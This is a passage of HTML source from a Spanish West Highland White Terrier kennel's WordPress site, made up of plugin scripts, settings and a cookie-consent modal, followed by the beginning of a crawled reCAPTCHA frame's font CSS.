var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/westy.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/prettyphoto/jquery.prettyPhoto.min.js" id="themerex-prettyphoto-script-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: westy.es @ 2026-01-21 14:28:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly93ZXN0eS5lczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5jrrnbbvt3sp
body_size: 48796
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
